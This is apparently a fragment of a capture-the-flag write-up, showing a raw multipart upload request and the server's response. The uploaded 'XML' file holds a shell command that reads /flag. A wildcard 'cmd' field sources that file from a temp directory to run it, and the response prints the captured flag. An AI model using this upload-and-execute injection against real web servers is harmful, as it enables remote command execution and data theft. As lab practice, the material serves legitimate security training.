 10 Referer: http://49.232.142.230:19617/admin.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=82ed0a07a3b8f80f37e23c9035a7e6fc
14 Connection: close
15
16 ------WebKitFormBoundary175it9h7uuW1WkAp
17 Content-Disposition: form-data; name="file"; filename="1.xml"
18 Content-Type: text/xml
19
20
21 find . -exec cat /flag \; -quit
22 ------WebKitFormBoundary175it9h7uuW1WkAp
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
26 ------WebKitFormBoundary175it9h7uuW1WkAp--
27
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 upload error, but you can try another way<br>
<pre>
flag{5c234131ff8c581a14bb34d4b8080bfc}
11 </pre>